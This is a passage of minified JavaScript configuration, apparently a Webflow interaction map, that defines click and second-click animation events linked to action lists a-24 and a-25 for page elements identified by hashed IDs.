"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-724":{id:"e-724",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-724"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-728":{id:"e-728",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-731":{id:"e-731",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-733":{id:"e-733",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-734":{id:"e-734",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-735":{id:"e-735",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-737":{id:"e-737",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-740":{id:"e-740",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-741":{id:"e-741",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-742":{id:"e-742",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-743":{id:"e-743",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-742"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-744":{id:"e-744",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-745":{id:"e-745",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-746":{id:"e-746",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-747":{id:"e-747",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-748":{id:"e-748",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-749":{id:"e-749",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-754":{id:"e-754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-756":{id:"e-756",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-757":{id:"e-757",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-759":{id:"e-759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-760":{id:"e-760",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-761":{id:"e-761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-762":{id:"e-762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-763":{id:"e-763",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-764":{id:"e-764",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrol